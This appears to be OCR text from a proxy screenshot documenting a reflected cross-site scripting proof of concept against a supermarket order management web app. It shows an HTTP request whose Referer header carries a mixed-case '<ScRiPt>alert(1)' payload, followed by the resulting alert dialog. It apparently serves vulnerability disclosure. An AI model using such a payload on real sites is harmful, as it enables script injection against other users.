 Pretty Raw Hex
1 GET /smbss_war/jsp/frame.jsp HTTP/1.1
2 Host: localhost:8080
3 Cache-Control: max-age=0
4 sec-ch-ua: "Chromium";v="129", "Not=A?Brand";v="8"
5 sec-ch-ua-mobile: ?0
6 sec-ch-ua-platform: "Windows"
7 Accept-Language: zh-CN,zh;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/129.0.666
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
image/webp,image/apng,*/*;q=0.8,application/signed-exch
q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: "><ScRiPt>alert(1)</sCrIpT>
16 Accept-Encoding: gzip, deflate, br
17 Cookie: JSESSIONID=1B27347C88DE915A518037035172127F
18 Connection: keep-alive
超市订单管理系统
localhost:8080/smbss_war/jsp/frame.jsp
localhost:8080 显示
1
确定
Lusen@lusensec.github.io